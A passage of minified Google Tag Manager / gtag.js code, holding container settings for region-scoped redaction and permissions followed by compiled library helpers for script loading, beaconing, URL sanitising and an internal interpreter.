dRegions"]]],[46,[53,["x",[17,[15,"aA"],"redactFieldGroup"]]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[53,[6]]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[53,[6]]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[53,[43,[15,"v"],"disallowAllRegions",true],[6]]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__set_product_settings"

]


}



};




var aa,ca=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=ea(this),ia=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],h=c[g],m=b(h);m!=h&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ia("Symbol",function(a){if(a)return a;var b=function(f,g){this.D=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.D};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});var ja=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ma;
if(typeof Object.setPrototypeOf=="function")ma=Object.setPrototypeOf;else{var oa;a:{var pa={a:!0},qa={};try{qa.__proto__=pa;oa=qa.a;break a}catch(a){}oa=!1}ma=oa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var ra=ma,sa=function(a,b){a.prototype=ja(b.prototype);a.prototype.constructor=a;if(ra)ra(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Tp=b.prototype},k=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ta=function(a){for(var b,
c=[];!(b=a.next()).done;)c.push(b.value);return c},ua=function(a){return a instanceof Array?a:ta(k(a))},wa=function(a){return va(a,a)},va=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},xa=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ia("Object.assign",function(a){return a||xa});
var ya=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var za=this||self,Aa=function(a,b){function c(){}c.prototype=b.prototype;a.Tp=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Oq=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ba=function(a,b){this.type=a;this.data=b};var Ca=function(){this.map={};this.D={}};Ca.prototype.get=function(a){return this.map["dust."+a]};Ca.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ca.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ca.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Da=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ca.prototype.Aa=function(){return Da(this,1)};Ca.prototype.Bc=function(){return Da(this,2)};Ca.prototype.Wb=function(){return Da(this,3)};var Fa=function(){};Fa.prototype.reset=function(){};var Ga=function(a,b){this.R=a;this.parent=b;this.D=this.J=void 0;this.Rc=!1;this.O=function(c,d,e){return c.apply(d,e)};this.values=new Ca};Ga.prototype.add=function(a,b){Ia(this,a,b,!1)};var Ia=function(a,b,c,d){if(!a.Rc)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};Ga.prototype.set=function(a,b){this.Rc||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
Ga.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};Ga.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Ja=function(a){var b=new Ga(a.R,a);a.J&&(b.J=a.J);b.O=a.O;b.D=a.D;return b};Ga.prototype.ne=function(){return this.R};Ga.prototype.eb=function(){this.Rc=!0};var Ka=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.im=a;this.Tl=c===void 0?!1:c;this.debugInfo=[];this.D=b};sa(Ka,Error);var La=function(a){return a instanceof Ka?a:new Ka(a,void 0,!0)};function Ma(a,b){for(var c,d=k(b),e=d.next();!e.done&&!(c=Na(a,e.value),c instanceof Ba);e=d.next());return c}function Na(a,b){try{var c=k(b),d=c.next().value,e=ta(c),f=a.get(String(d));if(!f||typeof f.invoke!=="function")throw La(Error("Attempting to execute non-function "+b[0]+"."));return f.invoke.apply(f,[a].concat(ua(e)))}catch(h){var g=a.J;g&&g(h,b.context?{id:b[0],line:b.context.line}:null);throw h;}};var Pa=function(){this.J=new Fa;this.D=new Ga(this.J)};aa=Pa.prototype;aa.ne=function(){return this.J};aa.execute=function(a){return this.Lj([a].concat(ua(ya.apply(1,arguments))))};aa.Lj=function(){for(var a,b=k(ya.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=Na(this.D,c.value);return a};aa.Mn=function(a){var b=ya.apply(1,arguments),c=Ja(this.D);c.D=a;for(var d,e=k(b),f=e.next();!f.done;f=e.next())d=Na(c,f.value);return d};aa.eb=function(){this.D.eb()};var Qa=function(){this.Da=!1;this.aa=new Ca};aa=Qa.prototype;aa.get=function(a){return this.aa.get(a)};aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};aa.eb=function(){this.Da=!0};aa.Rc=function(){return this.Da};function Ra(){for(var a=Sa,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function Ua(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var Sa,Wa;function Xa(a){Sa=Sa||Ua();Wa=Wa||Ra();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(Sa[m],Sa[n],Sa[p],Sa[q])}return b.join("")}
function Ya(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=Wa[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}Sa=Sa||Ua();Wa=Wa||Ra();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var Za={};function $a(a,b){Za[a]=Za[a]||[];Za[a][b]=!0}function ab(a){var b=Za[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return Xa(c.join("")).replace(/\.+$/,"")}function bb(){for(var a=[],b=Za.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function cb(){}function db(a){return typeof a==="function"}function eb(a){return typeof a==="string"}function fb(a){return typeof a==="number"&&!isNaN(a)}function gb(a){return Array.isArray(a)?a:[a]}function hb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ib(a,b){if(!fb(a)||!fb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function jb(a,b){for(var c=new kb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function lb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function mb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function ob(a){return Math.round(Number(a))||0}function pb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function qb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function rb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function sb(){return new Date(Date.now())}function tb(){return sb().getTime()}var kb=function(){this.prefix="gtm.";this.values={}};kb.prototype.set=function(a,b){this.values[this.prefix+a]=b};kb.prototype.get=function(a){return this.values[this.prefix+a]};kb.prototype.contains=function(a){return this.get(a)!==void 0};
function ub(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function vb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function wb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function xb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function yb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}
function zb(a,b){var c=l;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Ab(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Bb=/^\w{1,9}$/;function Cb(a,b){a=a||{};b=b||",";var c=[];lb(a,function(d,e){Bb.test(d)&&e&&c.push(d)});return c.join(b)}function Db(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Eb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Fb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var m=""+f+g+h;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function Gb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Hb=globalThis.trustedTypes,Ib;function Jb(){var a=null;if(!Hb)return a;try{var b=function(c){return c};a=Hb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function Kb(){Ib===void 0&&(Ib=Jb());return Ib};var Lb=function(a){this.D=a};Lb.prototype.toString=function(){return this.D+""};function Mb(a){var b=a,c=Kb(),d=c?c.createScriptURL(b):b;return new Lb(d)}function Nb(a){if(a instanceof Lb)return a.D;throw Error("");};var Ob=wa([""]),Pb=va(["\x00"],["\\0"]),Qb=va(["\n"],["\\n"]),Rb=va(["\x00"],["\\u0000"]);function Sb(a){return a.toString().indexOf("`")===-1}Sb(function(a){return a(Ob)})||Sb(function(a){return a(Pb)})||Sb(function(a){return a(Qb)})||Sb(function(a){return a(Rb)});var Tb=function(a){this.D=a};Tb.prototype.toString=function(){return this.D};var Ub=function(a){this.pp=a};function Vb(a){return new Ub(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Wb=[Vb("data"),Vb("http"),Vb("https"),Vb("mailto"),Vb("ftp"),new Ub(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function Xb(a){var b;b=b===void 0?Wb:b;if(a instanceof Tb)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof Ub&&d.pp(a))return new Tb(a)}}var Yb=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function Zb(a){var b;if(a instanceof Tb)if(a instanceof Tb)b=a.D;else throw Error("");else b=Yb.test(a)?a:void 0;return b};function $b(a,b){var c=Zb(b);c!==void 0&&(a.action=c)};function ac(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var bc=function(a){this.D=a};bc.prototype.toString=function(){return this.D+""};var dc=function(){this.D=cc[0].toLowerCase()};dc.prototype.toString=function(){return this.D};function ec(a,b){var c=[new dc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof dc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var fc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function hc(a){return a===null?"null":a===void 0?"undefined":a};var l=window,ic=window.history,y=document,jc=navigator;function kc(){var a;try{a=jc.serviceWorker}catch(b){return}return a}var lc=y.currentScript,mc=lc&&lc.src;function nc(a,b){var c=l[a];l[a]=c===void 0?b:c;return l[a]}function oc(a){return(jc.userAgent||"").indexOf(a)!==-1}function pc(){return oc("Firefox")||oc("FxiOS")}function qc(){return(oc("GSA")||oc("GoogleApp"))&&(oc("iPhone")||oc("iPad"))}function rc(){return oc("Edg/")||oc("EdgA/")||oc("EdgiOS/")}
var sc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},tc={onload:1,src:1,width:1,height:1,style:1};function uc(a,b,c){b&&lb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function vc(a,b,c,d,e){var f=y.createElement("script");uc(f,d,sc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Mb(hc(a));f.src=Nb(g);var h,m=f.ownerDocument;m=m===void 0?document:m;var n,p,q=(p=(n=m).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=y.getElementsByTagName("script")[0]||y.body||y.head;r.parentNode.insertBefore(f,r)}return f}
function wc(){if(mc){var a=mc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function xc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=y.createElement("iframe"),h=!0);uc(g,c,tc);d&&lb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var m=y.body&&y.body.lastChild||y.body||y.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g}
function yc(a,b,c,d){return zc(a,b,c,d)}function Ac(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Bc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function A(a){l.setTimeout(a,0)}function Cc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Dc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Ec(a){var b=y.createElement("div"),c=b,d,e=hc("A<div>"+a+"</div>"),f=Kb(),g=f?f.createHTML(e):e;d=new bc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof bc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var m=[];b&&b.firstChild;)m.push(b.removeChild(b.firstChild));return m}
function Fc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Gc(a,b,c){var d;try{d=jc.sendBeacon&&jc.sendBeacon(a)}catch(e){$a("TAGGING",15)}d?b==null||b():zc(a,b,c)}function Hc(a,b){try{return jc.sendBeacon(a,b)}catch(c){$a("TAGGING",15)}return!1}var Ic={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function Jc(a,b,c,d,e){if(Kc()){var f=Object.assign({},Ic);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=l.fetch(a,f);if(g)return g.then(function(m){m&&(m.ok||m.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(m){}}if(c&&c.xj)return e==null||e(),!1;if(b){var h=
Hc(a,b);h?d==null||d():e==null||e();return h}Lc(a,d,e);return!0}function Kc(){return typeof l.fetch==="function"}function Mc(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function Nc(){var a=l.performance;if(a&&db(a.now))return a.now()}
function Oc(){var a,b=l.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function Pc(){return l.performance||void 0}function Qc(){var a=l.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var zc=function(a,b,c,d){var e=new Image(1,1);uc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Lc=Gc;function Rc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Sc(a,b){return this.evaluate(a)===this.evaluate(b)}function Tc(a,b){return this.evaluate(a)||this.evaluate(b)}function Uc(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function Vc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Wc(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=l.location.href;d instanceof Qa&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Xc=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Yc=function(a){if(a==null)return String(a);var b=Xc.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Zc=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},$c=function(a){if(!a||Yc(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Zc(a,"constructor")&&!Zc(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Zc(a,b)},ad=function(a,b){var c=b||(Yc(a)=="array"?[]:{}),d;for(d in a)if(Zc(a,d)){var e=a[d];Yc(e)=="array"?(Yc(c[d])!="array"&&(c[d]=[]),c[d]=ad(e,c[d])):$c(e)?($c(c[d])||(c[d]={}),c[d]=ad(e,c[d])):c[d]=e}return c};function bd(a){if(a==void 0||Array.isArray(a)||$c(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function cd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var dd=function(a){a=a===void 0?[]:a;this.aa=new Ca;this.values=[];this.Da=!1;for(var b in a)a.hasOwnProperty(b)&&(cd(b)?this.values[Number(b)]=a[Number(b)]:this.aa.set(b,a[b]))};aa=dd.prototype;aa.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof dd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.Da)if(a==="length"){if(!cd(b))throw La(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else cd(a)?this.values[Number(a)]=b:this.aa.set(a,b)};aa.get=function(a){return a==="length"?this.length():cd(a)?this.values[Number(a)]:this.aa.get(a)};aa.length=function(){return this.values.length};aa.Aa=function(){for(var a=this.aa.Aa(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
aa.Bc=function(){for(var a=this.aa.Bc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};aa.Wb=function(){for(var a=this.aa.Wb(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};aa.remove=function(a){cd(a)?delete this.values[Number(a)]:this.Da||this.aa.remove(a)};aa.pop=function(){return this.values.pop()};aa.push=function(){return this.values.push.apply(this.values,ua(ya.apply(0,arguments)))};
aa.shift=function(){return this.values.shift()};aa.splice=function(a,b){var c=ya.apply(2,arguments);return b===void 0&&c.length===0?new dd(this.values.splice(a)):new dd(this.values.splice.apply(this.values,[a,b||0].concat(ua(c))))};aa.unshift=function(){return this.values.unshift.apply(this.values,ua(ya.apply(0,arguments)))};aa.has=function(a){return cd(a)&&this.values.hasOwnProperty(a)||this.aa.has(a)};aa.eb=function(){this.Da=!0;Object.freeze(this.values)};aa.Rc=function(){return this.Da};
function ed(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var fd=function(a,b){this.functionName=a;this.me=b;this.aa=new Ca;this.Da=!1};aa=fd.prototype;aa.toString=function(){return this.functionName};aa.getName=function(){return this.functionName};aa.getKeys=function(){return new dd(this.Aa())};aa.invoke=function(a){return this.me.call.apply(this.me,[new gd(this,a)].concat(ua(ya.apply(1,arguments))))};aa.Ib=function(a){var b=ya.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(ua(b)))}catch(c){}};aa.get=function(a){return this.aa.get(a)};
aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};aa.eb=function(){this.Da=!0};aa.Rc=function(){return this.Da};var hd=function(a,b){fd.call(this,a,b)};sa(hd,fd);var id=function(a,b){fd.call(this,a,b)};sa(id,fd);var gd=function(a,b){this.me=a;this.M=b};
gd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?Na(b,a):a};gd.prototype.getName=function(){return this.me.getName()};gd.prototype.ne=function(){return this.M.ne()};var jd=function(){this.map=new Map};jd.prototype.set=function(a,b){this.map.set(a,b)};jd.prototype.get=function(a){return this.map.get(a)};var kd=function(){this.keys=[];this.values=[]};kd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};kd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function ld(){try{return Map?new jd:new kd}catch(a){return new kd}};var md=function(a){if(a instanceof md)return a;if(bd(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};md.prototype.getValue=function(){return this.value};md.prototype.toString=function(){return String(this.value)};var od=function(a){this.promise=a;this.Da=!1;this.aa=new Ca;this.aa.set("then",nd(this));this.aa.set("catch",nd(this,!0));this.aa.set("finally",nd(this,!1,!0))};aa=od.prototype;aa.get=function(a){return this.aa.get(a)};aa.set=function(a,b){this.Da||this.aa.set(a,b)};aa.has=function(a){return this.aa.has(a)};aa.remove=function(a){this.Da||this.aa.remove(a)};aa.Aa=function(){return this.aa.Aa()};aa.Bc=function(){return this.aa.Bc()};aa.Wb=function(){return this.aa.Wb()};
